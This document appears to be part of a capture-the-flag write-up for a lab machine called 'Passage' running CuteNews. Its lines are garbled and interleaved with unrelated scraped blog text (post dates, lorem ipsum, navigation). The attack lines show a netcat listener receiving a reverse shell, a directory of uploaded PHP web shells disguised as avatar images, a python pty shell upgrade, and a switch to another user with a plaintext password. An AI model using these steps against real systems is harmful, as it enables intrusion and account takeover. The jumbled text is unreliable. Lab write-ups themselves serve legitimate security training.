 Passage News
meterpreter switch use
$nc -nvlp 4545
listening on [any] 4545 ...
10.10.10.206
connect to [10.10.14.123] from (UNKNOWN) [10.10.10.206] 57584
Navigation: Main page | Archives | RSS
ls
password.txt
metasploit
avatar_Jxvo8n1B7d_Jxvo8n1B7d.php
avatar_aymna_shell.php
**Implemented Fail2Ban**
avatar_egre55_ykxnacpt.php
18 Jun 2020 By admin 0 Comments
avatar_hacker_jpyoyskt.php
Due to unusally large amounts of traffic, View & Comment
avatar_lochiehasblack_xbjlgnuu.php
avatar_nCsMLVu7zR_zsklbbpo.php
Phasellus tristique urna
avatar_pZCrcuCRDg_pZCrcuCRDg.php
which python
12 Jun 2020 By Kim Swift 0 Comments
/usr/bin/python
Sed felis pharetra, nec sodales diam sagittis. View & Comment
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$ su paul
su paul
06 Jun 2020 By Kim Swift 0 Comments
Password: atlanta1
Urna eget vulputate. View & Comment
paul@passage:/var/www/html/CuteNews/uploads$